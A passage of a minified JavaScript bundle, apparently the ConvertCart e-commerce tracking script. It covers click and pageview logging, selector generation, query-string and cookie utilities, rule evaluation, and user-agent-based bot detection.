n={contains:(e,t)=>e.indexOf(t)>=0,equals:(e,t)=>e===t,starts:(e,t)=>e.substr(0,t.length)===t,ends:(e,t)=>e.length>=t.length&&e.substr(e.length-t.length)===t,regexp:(e,t)=>new RegExp(t).test(e),iregexp:(e,t)=>new RegExp(t,"i").test(e)},i={s:1e3,m:6e4,h:36e5,d:864e5};t.stringListen=function(e,t,i){let r=e.op,a=!1;"!"===r[0]&&(a=!0,r=r.substr(1));let s=!!t&&n[r](t,e.rhs);a&&(s=!s),i(s)},t.getTime=function(e,t){return e.unit?e.value*i[e.unit]:e*i[t]},t.timeListen=function(e,t,n,i){">="===t?e>=n?i(!0):(i(!1),setTimeout((()=>i(!0)),n-e)):"<"===t&&(e<n?(i(!0),setTimeout((()=>i(!1)),n-e)):i(!1))},t.multiListen=function(e,t,n){let i=e.op,r=!1;"!"===i[0]&&(r=!0,i=i.substr(1));let a=e.rhs.indexOf(t)>=0;r&&(a=!a),n(a)}},(e,t,n)=>{"use strict";const i=n(0),r=n(5);e.exports=function(e,t,n){return r(t).then((t=>{const r=[];if(t){const a=i.zepto.fragment(n);for(let n=0;n<a.length;n+=1){const i=a[n];r.push(i),"append-to"===e?t.appendChild(i):"prepend-to"===e?t.insertBefore(i,t.childNodes[n]):"insert-after"===e?t.parentNode.insertBefore(i,t.nextSibling):"insert-before"!==e&&"replace"!==e||t.parentNode.insertBefore(i,t)}"replace"===e&&(t.remove?t.remove():t.parentNode&&t.parentNode.removeChild(t))}return r}))}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{getPageId:function(){return c},getRefPageId:function(){return l},init:function(){return o}});const i=r(n(21));function r(e){return e&&e.__esModule?e:{default:e}}const a="cc-ref-page-id";let s;function o(e){s=e||(s=(0,i.default)(6),s)}function c(){return s}function l(){try{const t=sessionStorage.getItem(a)||null;return e=s,sessionStorage.setItem(a,e),t}catch(e){return null}var e}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a}});const i=r(n(109));function r(e){return e&&e.__esModule?e:{default:e}}function a(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:6;return(0,i.default)("0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ",e)}},(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return n}});const n=window.cc9312JSON||window.JSON},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{init:function(){return f},onDocClick:function(){return u}});const i=n(184),r=n(185),a=n(24),s=n(3),o=n(15),c=n(114),l="__CCIFRAME__",p="data-cc-heatmap",d=e=>void 0===e;function u(e,t,n){h(e,(()=>null),t,n)}function h(e,t,n,u){const h=e.target;if(function(e){return!e.hasOwnProperty("isTrusted")||e.isTrusted}(e)&&h&&!function(){const e=document.body;return!!e.hasAttribute&&e.hasAttribute(p)}()){const p=h.closest&&h.closest("a")||h,{x:f,y:m}=function(e,t){const n=t.getBoundingClientRect&&t.getBoundingClientRect()||{},i=e.offsetX||e.clientX-n.left,r=e.offsetY||e.clientY-n.top,a=d(n.left)?null:10*Math.round(i/10),s=d(n.top)?null:10*Math.round(r/10);return{x:d(n.width)||null===a?null:Math.round(a/n.width*100),y:d(n.height)||null===s?null:Math.round(s/n.height*100)}}(e,p),{campaignId:g,variant:v}=(0,i.getCampaignInfo)(p),b=(0,a.getSelector)(p),x=n?`${n}${l}${b}`:b,w=(0,c.getOptimalSelector)(p),y=u?`${u}${l}${w}`:w,k=(0,s.log)({event:o.EventType.clicked,selector:x,optimalSelector:y,content:(0,a.getContent)(p),href:(0,a.getHref)(p),x:f,y:m,campaignId:g,variant:v}),S=t(p);if(S)for(const e of S){(0,s.log)({event:`${e}Clicked`,content:(0,a.getContent)(p),href:(0,a.getHref)(p),campaignId:g,variant:v,srcEventId:k});const t=window.gtag;t&&"function"==typeof t&&t("event",`${e}Clicked`,{event_category:"convertcart"})}const C=(0,r.getCustomEvent)(p);if(C&&((0,s.log)(C),"recoClicked"===C.event)){const e=window.gtag;e&&"function"==typeof e&&e("event","weaveClicked",{event_category:"convertcart",productId:C.destId,campaignId:C.campaignId,blockId:C.blockId})}}}function f(e){document.addEventListener("click",(t=>h(t,e,void 0,void 0)),!0)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{getContent:function(){return p},getHref:function(){return d},getSelector:function(){return c}});const i=n(186),r=n(25),a=s(n(113));function s(e){return e&&e.__esModule?e:{default:e}}function o(e,t){return e.getAttribute&&e.getAttribute(t)||null}function c(e){let t=e;const n=[];for(;t&&"BODY"!==t.tagName&&"HTML"!==t.tagName;){const e=l(t);e&&n.unshift(e),t=t.parentNode}return n.join(">")}function l(e){const t=e.tagName;let n=t?t.toLowerCase():null;const a=o(e,"id"),s=o(e,"class");if(a&&(n+=`#${(0,i.cssEscape)(a)}`),s){const e=s.trim().split(/\s+/).filter((e=>e&&(0,r.isValidClass)(e)&&!(0,r.isUUID)(e)&&!(0,r.isExcluded)(e))).map((e=>(0,i.cssEscape)(e)));e.length&&(n+=`.${e.join(".")}`)}if(n){const t=function(e){const t=e&&e.parentNode?e.parentNode.childNodes:null;if(t&&t.length>1){const n=[];for(let e=0;e<t.length;e++)t[e].nodeType===Node.ELEMENT_NODE&&n.push(t[e]);if(n.length>1)for(let t=0;t<n.length;t++)if(n[t]===e)return t+1}return-1}(e);t>0&&(n+="$["+t+"]")}return n}function p(e){if(e){const t=e.nodeName,n=["H1","H2","H3","H4","H5","H6"];if(["A","SPAN","STRONG","LABEL","LI","P","DIV","BUTTON"].indexOf(t)>-1||n.indexOf(t)>-1)return e.textContent&&(0,a.default)(e.textContent,0,50).trim();if("IMG"===t){const t=e.getAttribute("alt");return t&&(0,a.default)(t,0,50).trim()}return null}return null}function d(e){const t=e.getAttribute&&e.getAttribute("href")||null;if(t&&/^data\:/.test(t)){const e=t?t.match(/^data\:[^\;]+;base64/):null;return(e&&e.length?e[0]:null)||null}return t&&t.length>2e3?`${(0,a.default)(t,0,1997)}...`:t}},(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{isExcluded:function(){return a},isUUID:function(){return i},isValidClass:function(){return r}});const n=["active","ui-draggable","ui-draggable-handle"];function i(e){return/^[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}$/i.test(e)}function r(e){return/-?[_a-zA-Z]+[_-a-zA-Z0-9]*/.test(e)}function a(e){return n.indexOf(e)>=0||/hover/i.test(e)}},(e,t,n)=>{"use strict";n.r(t),n.d(t,{useCallback:()=>b,useContext:()=>x,useDebugValue:()=>w,useEffect:()=>h,useImperativeHandle:()=>g,useLayoutEffect:()=>f,useMemo:()=>v,useReducer:()=>u,useRef:()=>m,useState:()=>d});var i,r,a=n(16),s=[],o=a.options.__r;a.options.__r=function(e){o&&o(e),i=0,(r=e.__c).__H&&(r.__H.t=C(r.__H.t))};var c=a.options.diffed;a.options.diffed=function(e){c&&c(e);var t=e.__c;if(t){var n=t.__H;n&&(n.u=(n.u.some((function(e){e.ref&&(e.ref.current=e.createHandle())})),[]),n.i=C(n.i))}};var l=a.options.unmount;function p(e){a.options.__h&&a.options.__h(r);var t=r.__H||(r.__H={o:[],t:[],i:[],u:[]});return e>=t.o.length&&t.o.push({}),t.o[e]}function d(e){return u(P,e)}function u(e,t,n){var a=p(i++);return a.__c||(a.__c=r,a.v=[n?n(t):P(null,t),function(t){var n=e(a.v[0],t);a.v[0]!==n&&(a.v[0]=n,a.__c.setState({}))}]),a.v}function h(e,t){var n=p(i++);T(n.l,t)&&(n.v=e,n.l=t,r.__H.t.push(n),y(r))}function f(e,t){var n=p(i++);T(n.l,t)&&(n.v=e,n.l=t,r.__H.i.push(n))}function m(e){return v((function(){return{current:e}}),[])}function g(e,t,n){var a=p(i++);T(a.l,n)&&(a.l=n,r.__H.u.push({ref:e,createHandle:t}))}function v(e,t){var n=p(i++);return T(n.l,t)?(n.l=t,n.m=e,n.v=e()):n.v}function b(e,t){return v((function(){return e}),t)}function x(e){var t=r.context[e.__c];if(!t)return e.__p;var n=p(i++);return null==n.v&&(n.v=!0,t.sub(r)),t.props.value}function w(e,t){a.options.useDebugValue&&a.options.useDebugValue(t?t(e):e)}a.options.unmount=function(e){l&&l(e);var t=e.__c;if(t){var n=t.__H;n&&n.o.forEach((function(e){return e.p&&e.p()}))}};var y=function(){};function k(){s.some((function(e){e.s=!1,e.__P&&(e.__H.t=C(e.__H.t))})),s=[]}if("undefined"!=typeof window){var S=a.options.requestAnimationFrame;y=function(e){(!e.s&&(e.s=!0)&&1===s.push(e)||S!==a.options.requestAnimationFrame)&&(S=a.options.requestAnimationFrame,(a.options.requestAnimationFrame||function(e){var t=function(){clearTimeout(n),cancelAnimationFrame(i),setTimeout(e)},n=setTimeout(t,100),i=requestAnimationFrame(t)})(k))}}function C(e){return e.forEach(_),e.forEach(E),[]}function _(e){e.p&&e.p()}function E(e){var t=e.v();"function"==typeof t&&(e.p=t)}function T(e,t){return!e||t.some((function(t,n){return t!==e[n]}))}function P(e,t){return"function"==typeof t?t(e):t}},(e,t,n)=>{"use strict";const i=n(60),r=n(61),a=n(62);function s(e){if("string"!=typeof e||1!==e.length)throw new TypeError("arrayFormatSeparator must be single character string")}function o(e,t){return t.encode?t.strict?i(e):encodeURIComponent(e):e}function c(e,t){return t.decode?r(e):e}function l(e){return Array.isArray(e)?e.sort():"object"==typeof e?l(Object.keys(e)).sort(((e,t)=>Number(e)-Number(t))).map((t=>e[t])):e}function p(e){const t=e.indexOf("#");return-1!==t&&(e=e.slice(0,t)),e}function d(e){const t=(e=p(e)).indexOf("?");return-1===t?"":e.slice(t+1)}function u(e,t){return t.parseNumbers&&!Number.isNaN(Number(e))&&"string"==typeof e&&""!==e.trim()?e=Number(e):!t.parseBooleans||null===e||"true"!==e.toLowerCase()&&"false"!==e.toLowerCase()||(e="true"===e.toLowerCase()),e}function h(e,t){s((t=Object.assign({decode:!0,sort:!0,arrayFormat:"none",arrayFormatSeparator:",",parseNumbers:!1,parseBooleans:!1},t)).arrayFormatSeparator);const n=function(e){let t;switch(e.arrayFormat){case"index":return(e,n,i)=>{t=/\[(\d*)\]$/.exec(e),e=e.replace(/\[\d*\]$/,""),t?(void 0===i[e]&&(i[e]={}),i[e][t[1]]=n):i[e]=n};case"bracket":return(e,n,i)=>{t=/(\[\])$/.exec(e),e=e.replace(/\[\]$/,""),t?void 0!==i[e]?i[e]=[].concat(i[e],n):i[e]=[n]:i[e]=n};case"comma":case"separator":return(t,n,i)=>{const r="string"==typeof n&&n.split("").indexOf(e.arrayFormatSeparator)>-1?n.split(e.arrayFormatSeparator).map((t=>c(t,e))):null===n?n:c(n,e);i[t]=r};default:return(e,t,n)=>{void 0!==n[e]?n[e]=[].concat(n[e],t):n[e]=t}}}(t),i=Object.create(null);if("string"!=typeof e)return i;if(!(e=e.trim().replace(/^[?#&]/,"")))return i;for(const r of e.split("&")){let[e,s]=a(t.decode?r.replace(/\+/g," "):r,"=");s=void 0===s?null:"comma"===t.arrayFormat?s:c(s,t),n(c(e,t),s,i)}for(const e of Object.keys(i)){const n=i[e];if("object"==typeof n&&null!==n)for(const e of Object.keys(n))n[e]=u(n[e],t);else i[e]=u(n,t)}return!1===t.sort?i:(!0===t.sort?Object.keys(i).sort():Object.keys(i).sort(t.sort)).reduce(((e,t)=>{const n=i[t];return Boolean(n)&&"object"==typeof n&&!Array.isArray(n)?e[t]=l(n):e[t]=n,e}),Object.create(null))}t.extract=d,t.parse=h,t.stringify=(e,t)=>{if(!e)return"";s((t=Object.assign({encode:!0,strict:!0,arrayFormat:"none",arrayFormatSeparator:","},t)).arrayFormatSeparator);const n=function(e){switch(e.arrayFormat){case"index":return t=>(n,i)=>{const r=n.length;return void 0===i||e.skipNull&&null===i?n:null===i?[...n,[o(t,e),"[",r,"]"].join("")]:[...n,[o(t,e),"[",o(r,e),"]=",o(i,e)].join("")]};case"bracket":return t=>(n,i)=>void 0===i||e.skipNull&&null===i?n:null===i?[...n,[o(t,e),"[]"].join("")]:[...n,[o(t,e),"[]=",o(i,e)].join("")];case"comma":case"separator":return t=>(n,i)=>null==i||0===i.length?n:0===n.length?[[o(t,e),"=",o(i,e)].join("")]:[[n,o(i,e)].join(e.arrayFormatSeparator)];default:return t=>(n,i)=>void 0===i||e.skipNull&&null===i?n:null===i?[...n,o(t,e)]:[...n,[o(t,e),"=",o(i,e)].join("")]}}(t),i=Object.assign({},e);if(t.skipNull)for(const e of Object.keys(i))void 0!==i[e]&&null!==i[e]||delete i[e];const r=Object.keys(i);return!1!==t.sort&&r.sort(t.sort),r.map((i=>{const r=e[i];return void 0===r?"":null===r?o(i,t):Array.isArray(r)?r.reduce(n(i),[]).join("&"):o(i,t)+"="+o(r,t)})).filter((e=>e.length>0)).join("&")},t.parseUrl=(e,t)=>({url:p(e).split("?")[0]||"",query:h(d(e),t)}),t.stringifyUrl=(e,n)=>{const i=p(e.url).split("?")[0]||"",r=t.extract(e.url),a=t.parse(r),s=function(e){let t="";const n=e.indexOf("#");return-1!==n&&(t=e.slice(n)),t}(e.url),o=Object.assign(a,e.query);let c=t.stringify(o,n);return c&&(c=`?${c}`),`${i}${c}${s}`}},e=>{"use strict";e.exports=function(e){let t;const n=new Date("2018-01-01").getTimezoneOffset();t=n<=-240?"4":n<=0?"3":n<=300?"2":"1",e.trackService=e.trackService.replace(/__cc_geo_dc__/,`dc${t}`).replace(/__geo__/,t)}},(e,t,n)=>{"use strict";const i=n(10),r=n(6),a=n(31),s=window,o=document,c="asMd_j",l="qsh29",p=new RegExp(["Googlebot","BingPreview","Junglee Bot","bingbot","YandexMobileBot","AdsBot-Google","Baiduspider","WordPress.com mShots","YandexBot","facebookexternalhit","GomezAgent","MsnBot-Media","AppEngine-Google","pingbot","Google Favicon","HubSpot Webcrawler","AppEngine-Google","SMTBot","YandexMetrika","web scraper","sitebot","nexcess","AhrefsBot","Yahoo Ad mon","HeadlessChrome","AmazonProductDiscovery","Selenium","deepcrawl.com","Chrome/[1-7][0-9][^0-9]","Firefox/[1-6][0-9][^0-9]","remotasks","PetalBot","Huckabot"].join("|"));function d(e,t){return console.warn(`ConvertCart is disabled, ${t}`),i.event(e.googleAnalyticsId,`ignored-client-${t}`,0),!1}e.exports=function(e){if(e.excludeHosts&&e.excludeHosts.indexOf(s.location.host)>=0)return d(e,"excluded");if(p.test(navigator.userAgent))return d(e,"bot");if(navigator.cookieEnabled){if(Array.prototype.indexOf){if(Function.prototype.bind){if(s.addEventListener){if(function(){try{const e=window.localStorage;if(!e)return!1;const t="ccart-testo";return e.setItem(t,t),e.removeItem(t),!0}catch(e){return!1}}()){if(s[c])return d(e,"duplicate-script");if(/MSIE.*Trident/.test(navigator.userAgent))return d(e,"ie-compat");if(s.FormData){if(s.Response.prototype.json){if(a())return d(e,"rogue-bot");{const{location:t,localStorage:n}=s,{hash:i,search:a}=t,p="ccart-disable";if("#ccart-enable"===i?n.removeItem(p):"#ccart-disable"===i&&n.setItem(p,"true"),"#without-ccart"===i||"true"===n.getItem(p)||/without-ccart=1/.test(a))return d(e,"cc-disabled");if("#ccart-new"===i)return r.resetUser(e),alert("convertcart user cookie/id cleared, page will reload now."),s.location=s.location.href.split("#")[0],!1;if("true"===n.getItem("ccart-dev")){if(s[l])return!0;{s[l]=!0;const t=o.createElement("script");t.async=1,t.src=`//storage.googleapis.com/cdn.convertcart.com/${e.domainId}f.js?ts=${Date.now()}`;const n=document.getElementsByTagName("script")[0];return n.parentNode.insertBefore(t,n),!1}}return s[c]=!0,!0}}return d(e,"no-resp-json")}return d(e,"no-formdata")}return d(e,"no-localstorage")}return d(e,"no-listener")}return d(e,"no-bind")}return d(e,"no-index-of")}return d(e,"no-cookie")}},(e,t,n)=>{var i,r;!function(a){if(void 0===(r="function"==typeof(i=a)?i.call(t,n,t,e):i)||(e.exports=r),!0,e.exports=a(),!!0){var s=window.Cookies,o=window.Cookies=a();o.noConflict=function(){return window.Cookies=s,o}}}((function(){function e(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var i in n)t[i]=n[i]}return t}return function t(n){function i(t,r,a){var s;if("undefined"!=typeof document){if(arguments.length>1){if("number"==typeof(a=e({path:"/"},i.defaults,a)).expires){var o=new Date;o.setMilliseconds(o.getMilliseconds()+864e5*a.expires),a.expires=o}try{s=JSON.stringify(r),/^[\{\[]/.test(s)&&(r=s)}catch(e){}return r=n.write?n.write(r,t):encodeURIComponent(String(r)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=(t=(t=encodeURIComponent(String(t))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape),document.cookie=[t,"=",r,a.expires?"; expires="+a.expires.toUTCString():"",a.path?"; path="+a.path:"",a.domain?"; domain="+a.domain:"",a.secure?"; secure":""].join("")}t||(s={});for(var c=document.cookie?document.cookie.split("; "):[],l=/(%[0-9A-Z]{2})+/g,p=0;p<c.length;p++){var d=c[p].split("="),u=d.slice(1).join("=");'"'===u.charAt(0)&&(u=u.slice(1,-1));try{var h=d[0].replace(l,decodeURIComponent);if(u=n.read?n.read(u,h):n(u,h)||u.replace(l,decodeURIComponent),this.json)try{u=JSON.parse(u)}catch(e){}if(t===h){s=u;break}t||(s[h]=u)}catch(e){}}return s}}return i.set=i,i.get=function(e){return i.call(i,e)},i.getJSON=function(){return i.apply({json:!0},[].slice.call(arguments))},i.defaults={},i.remove=function(t,n){i(t,"",e(n,{expires:-1}))},i.withConverter=t,i}((function(){}))}))},e=>{"use strict";function t(){const e=navigator.userAgent.toLowerCase();let t=navigator.oscpu;const n=navigator.platform.toLowerCase();let i;i=e.indexOf("windows phone")>=0?"Windows Phone":e.indexOf("win")>=0?"Windows":e.indexOf("android")>=0?"Android":e.indexOf("linux")>=0||e.indexOf("cros")>=0?"Linux":e.indexOf("iphone")>=0||e.indexOf("ipad")>=0?"iOS":e.indexOf("mac")>=0?"Mac":"Other";if(("ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0)&&"Windows Phone"!==i&&"Android"!==i&&"iOS"!==i&&"Other"!==i)return!0;if(void 0!==t){if(t=t.toLowerCase(),t.indexOf("win")>=0&&"Windows"!==i&&"Windows Phone"!==i)return!0;if(t.indexOf("linux")>=0&&"Linux"!==i&&"Android"!==i)return!0;if(t.indexOf("mac")>=0&&"Mac"!==i&&"iOS"!==i)return!0;if((-1===t.indexOf("win")&&-1===t.indexOf("linux")&&-1===t.indexOf("mac"))!=("Other"===i))return!0}if(n.indexOf("win")>=0&&"Windows"!==i&&"Windows Phone"!==i)return!0;if((n.indexOf("linux")>=0||n.indexOf("android")>=0||n.indexOf("pike")>=0)&&"Linux"!==i&&"Android"!==i)return!0;if((n.indexOf("mac")>=0||n.indexOf("ipad")>=0||n.indexOf("ipod")>=0||n.indexOf("iphone")>=0)&&"Mac"!==i&&"iOS"!==i)return!0;if((n.indexOf("win")<0&&n.indexOf("linux")<0&&n.indexOf("mac")<0&&n.indexOf("iphone")<0&&n.indexOf("ipad")<0)!==("Other"===i))return!0;return void 0===navigator.plugins&&"Windows"!==i&&"Windows Phone"!==i}function n(){return"Linux x86_64"===navigator.platform}function i(){return!(!window.Intl||!window.Intl.DateTimeFormat)&&"UTC"===(new window.Intl.DateTimeFormat).resolvedOptions().timeZone}function r(e){let t=0;for(let n=0;n<e.length;n+=1){t=(t<<5)-t+e.charCodeAt(n),t|=0}return t}e.exports=function(){return-1132598563===r(window.location.hostname)?n()&&(i()||/ Chrome\/[456]/i.test(navigator.userAgent)||t()):-773322822===r(window.location.hostname)&&(n()&&i()&&t())}},e=>{"use strict";e.exports=function(e){const t=document.createElement("img");t.width=1,t.height=1,t.onload=t.onerror=function(){},t.src=e}},(e,t)=>{"use strict";const n=[],i=[];t.publish=function(e){n.push(e);for(let t=0;t<i.length;t+=1)setTimeout(i[t],0,e)},t.subscribe=function(e){i.push(e);for(let t=0;t<n.length;t+=1)setTimeout(e,0,n[t])},t.unsubscribe=function(e){for(let t=i.length-1;t>=0;t-=1)i[t]===e&&i.splice(t,1)},t.getAll=function(){return n}},(e,t,n)=>{"use strict";const i=window,r=i.document,a=i.navigator,s=i.ccartObj,o=n(6),c=n(4),l=n(10),p=n(2),d=n(38),u=n(7),h=n(17);let f=null,m="",g=!1,v=[];function b(){v.push(d(arguments)),function(){E&&clearTimeout(E);E=setTimeout(T,0)}()}const x="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let w=null;function y(e){return w&&!0!==e||(w=function(e){const t=[];for(let n=0;n<e;n+=1)t.push(x.charAt(Math.floor(Math.random()*x.length)));return t.join("")}(6)),w}function k(e){if(!/snapdragon/.test(window.location.hostname))return e;let t=e.replace(/\./g,"_");return t=t.replace(/([a-z])([A-Z])/g,"$1_$2"),t.toLowerCase()}let S=null,C=(e,t,n)=>({action:e,target:t,arg:n});function _(e,t,n){const s=C(e,t,n);if(s){const{action:t,target:n,arg:l}=s;"send"===e&&S&&S.memQ.publish({action:t,target:n,arg:l}),"send"===t?"pageview"===n?function(e){const t=i.location;b("s","pageview",{id:y(e),url:window.ccartPageViewUrl||t.href.replace(t.hash,""),referrer:""===r.referrer?r.undef:r.referrer,userAgent:a.userAgent,tzOffset:(new Date).getTimezoneOffset(),gcid:o.get("_jsuid")})}(l):("evv1"===n&&function(e){const{gtag:t,dataLayer:n}=window;if(t&&"function"==typeof t){const{ccEvent:n,...i}=e;setTimeout((()=>{t("event",k(n),{...i,eventCategory:"convertcart"})}),0)}else if(n&&"object"==typeof n&&"function"==typeof n.push){const{ccEvent:t,...i}=e;setTimeout((()=>n.push({event:k(t),...i,eventCategory:"convertcart"})),0)}}(l),"object"==typeof l&&(l.pageId=y()),b("s",n,l)):"get"===t?b("g",n,l):"rule"===t?b("r",n,l):"queue"===t?b("q",n,l):c.e("Unknown server command",t)}}p.ccart=_;let E=0;function T(){if(E=0,g)return;const e=v;v=[];const t={};for(let n=0;n<e.length;n+=1)"g"!==e[n][0]&&"r"!==e[n][0]||(t[n]=e[n].pop());const n=function(){const e=u.get("cc:seq",0);return u.set("cc:seq",e+1),e}(),i=n<10&&o.isNewId()?"&new=1":"",r=o.isTestUser()?"&testUser=1":"",a=`${f}?s=${n}${i}${r}${m}`,s=JSON.stringify(e);h(a,{method:"post",headers:{"Content-Type":"text/plain"},body:s}).then((e=>{if(e.isBot)g=!0,c.e("Booooott!!");else{const n=Object.keys(e);for(let i=0;i<n.length;i+=1)t[n[i]](e[n[i]])}})).catch(p.rpt(`${f},${s.length},${s.substr(0,100)}`))}t.init=function(e){S=e,e.eventMiddleware&&(C=e.eventMiddleware),e.pageId=y();const t=i[s].q||[];for(let e=0;e<t.length;e+=1)_.apply(null,t[e]);_.t=i[s].t,_.$=p,_.context=e,i[s]=_;const n=`${e.domainId}/${o.getVisitorId()}`;f=`${e.trackService}/trackv2/${n}`,m=`&build=${e.buildId}`,c.l("server",f)},t.sendState=function(e,t){_("send","widget",e);const n=Date.now()-_.t,i=`${e.id}:${e.variant}:${e.state}:`;c.l("ga",t,i,n),setTimeout((()=>{if(l.event(t,i,n),"shown"===e.state){const t=window.gtag,n=window.dataLayer,i={campaignVariant:`${e.id}_${e.variant}`,eventCategory:"convertcart"};t&&"function"==typeof t?t("event","campaignShown",i):n&&"object"==typeof n&&"function"==typeof n.push&&n.push({event:"campaignShown",...i})}}),0)},t.log=function(e){_("send","log","string"==typeof e?e:JSON.stringify(e))},t.event=function(e){_("send","evv1",e)}},e=>{"use strict";e.exports=function(){const e=arguments[0];for(let t=1;t<arguments.length;t+=1){const n=arguments[t];if(n){const t=Object.keys(n);for(let i=0;i<t.length;i+=1){const r=t[i];e[r]=n[r]}}}return e}},(e,t,n)=>{"use strict";const i=document,r=window;let a=!1;const s=[],o=Promise,c=n(4);function l(){if(!a){a=!0,c.l("Document Ready.");for(let e=0,t=s.length;e<t;e++)s[e]()}}"complete"===i.readyState?l():(i.addEventListener("DOMContentLoaded",l,!1),r.addEventListener("load",l,!1)),e.exports=function(){return a?o.resolve():new o((e=>s.push(e)))}},e=>{"use strict";e.exports=function(e,t,n){let i=t;!function t(){i-=1,!e()&&i&&setTimeout(t,n)}()}},e=>{"use strict";e.exports=function(e){const t=[];for(let n=0;n<e.length;n++)t.push(e[n]);return t}},(e,t,n)=>{"use strict";const i=n(2);e.exports=function(e,t,n,r){const a=[];let s=null;function o(n,o){i.log(`rule.${r} ${JSON.stringify(e.args[n])} ${a[n]} => ${o}`),a[n]=o;let c=null,l=0,p=0;const d=a.length;a.forEach((e=>{!0===e?l+=1:!1===e&&(p+=1)})),"and"===e.type?c=l===d||!p&&null:"or"===e.type&&(c=!!l||p!==d&&null),s!==c&&(s=c,t(c))}for(let t=0;t<e.args.length;t+=1)a.push(null);for(let t=0;t<e.args.length;t+=1){const i=e.args[t];(0,n[i.type])(i,(e=>o(t,e)),n,r)}}},(e,t,n)=>{"use strict";const i=n(18);e.exports=function(e,t){var n;i.multiListen(e,((n=navigator.userAgent).match(/FlipboardProxy/i)&&(n="FlipboardProxy/1.1;  http://flipboard.com/browserproxy"),n.match(/Applebot/i)&&(n="Applebot/0.1;  http://www.apple.com/go/applebot"),n.match(/GoogleTV|SmartTV|SMART-TV|Internet TV|NetCast|NETTV|AppleTV|boxee|Kylo|Roku|DLNADOC|hbbtv|CrKey|CE\-HTML/i)||n.match(/Xbox|PLAYSTATION (3|4)|Wii/i)?"tv":n.match(/QtCarBrowser/i)?"car":n.match(/Googlebot/i)?"bot":n.match(/Windows (NT|XP|ME|9)/)&&!n.match(/Phone/i)&&!n.match(/Bot|Spider|ia_archiver|NewsGator/i)||n.match(/Win( ?9|NT)/i)?"desktop":n.match(/iP(a|ro)d/i)||n.match(/tablet/i)&&!n.match(/RX-34/i)||n.match(/FOLIO/i)||n.match(/Linux/i)&&n.match(/Android/i)&&!n.match(/Fennec|mobi|HTC Magic|HTCX06HT|Nexus One|SC-02B|fone 945/i)||n.match(/Kindle/i)||n.match(/Mac OS/i)&&n.match(/Silk/i)||n.match(/AppleWebKit/i)&&n.match(/Silk/i)&&!n.match(/Playstation Vita/i)||n.match(/GT-P10|SC-01C|SHW-M180S|SGH-T849|SCH-I800|SHW-M180L|SPH-P100|SGH-I987|zt180|HTC( Flyer|_Flyer)|Sprint ATP51|ViewPad7|pandigital(sprnova|nova)|Ideos S7|Dell Streak 7|Advent Vega|A101IT|A70BHT|MID7015|Next2|nook/i)||n.match(/MB511/i)&&n.match(/RUTEM/i)?"tablet":n.match(/BOLT|Fennec|Iris|Maemo|Minimo|Mobi|mowser|NetFront|Novarra|Prism|RX-34|Skyfire|Tear|XV6875|XV6975|Google Wireless Transcoder/i)||n.match(/Opera/i)&&n.match(/Windows NT 5/i)&&n.match(/HTC|Xda|Mini|Vario|SAMSUNG\-GT\-i8000|SAMSUNG\-SGH\-i9/i)?"phone":n.match(/Windows (NT|XP|ME|9)/)&&!n.match(/Phone/i)&&!n.match(/Bot|Spider|ia_archiver|NewsGator/i)||n.match(/Win( ?9|NT)/i)||n.match(/Macintosh|PowerPC/i)&&!n.match(/Silk/i)||n.match(/Linux/i)&&n.match(/X11/i)&&!n.match(/Charlotte/i)||n.match(/CrOS/)||n.match(/Solaris|SunOS|BSD/i)?"desktop":n.match(/Mozilla\/5\.0 \(\)|jack|Applebot|FlipboardProxy|Go 1.1 package|HTMLParser|simplereach|python-requests|ShowyouBot|MetaURI|nineconnections|(^Java\/[0-9._]*)|Commons-HttpClient|InAGist|HTTP-Java-Client|curl|Wget|Bot|B-O-T|Crawler|Spider|Spyder|Yahoo|ia_archiver|Covario-IDS|findlinks|DataparkSearch|larbin|Mediapartners-Google|NG-Search|Snappy|Teoma|Jeeves|Charlotte|NewsGator|TinEye|Cerberian|SearchSight|Zao|Scrubby|Qseero|PycURL|Pompos|oegp|SBIder|yoogliFetchAgent|yacy|webcollage|VYU2|voyager|updated|truwoGPS|StackRambler|Sqworm|silk|semanticdiscovery|ScoutJet|Nymesis|NetResearchServer|MVAClient|mogimogi|Mnogosearch|Arachmo|Accoona|holmes|htdig|ichiro|webis|LinkWalker|lwp-trivial|facebookexternalhit|monit\/|ELB-HealthChecker\//i)&&!n.match(/phone|Playstation/i)?"bot":"phone"),t)}},(e,t,n)=>{"use strict";var i=n(18);e.exports=function(e,t){i.stringListen(e,window.location.toString(),t)}},(e,t,n)=>{"use strict";const i=n(18),r=n(33),a={homepageViewed:"home",categoryViewed:"category",productViewed:"product",cartViewed:"cart",checkoutViewed:"checkout",orderCompleted:"confirm"};e.exports=function(e,t){let n;r.subscribe((r=>{let{arg:s}=r;n||(n=s&&s.ccEvent&&a[s.ccEvent],n&&i.multiListen(e,n,t))}))}},(e,t,n)=>{"use strict";const i=n(2);e.exports=function(e,t){i.log("queuing "+JSON.stringify(e)),i.ccart("rule",e,(n=>{i.log("callback "+JSON.stringify(e),n),t(n)}))}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const 